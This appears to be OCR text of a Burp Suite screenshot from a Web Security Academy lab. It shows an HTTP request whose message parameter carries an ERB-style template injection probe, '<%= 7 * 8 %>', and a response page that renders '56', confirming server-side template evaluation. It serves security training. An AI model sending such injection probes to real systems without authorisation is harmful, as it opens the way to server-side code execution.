 Request
Pretty Raw Hex
\n
1 GET /?message=<%= 7 * 8 %> HTTP/2
2 Host:
0af600710358b6de81e298d20001004f.web-secu
rity-academy.net
3 Cookie: session=
7b0Dp9aZ78rcXumUqcGJuTq2wZw2xAa0
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af600710358b6de81e298d20001004f.
web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
/resources/labheader/js/completedLabHe
ader.js'>
</script>
</div>
72 <div theme="ecommerce">
73 <section class="maincontainer">
74 <div class="container">
75 <header class="navigation-header">
76 <section class="top-links">
77 <a href=/>Home
</a>
<p>
|
</p>
78 </section>
79 </header>
80 <header class="notification-header">
81 </header>
82 <section class="ecoms-pageheader">
83 <img src="
/resources/images/shop.svg">
84 </section>
85 <div>
56
86 </div>
87 <section class="container-list-tiles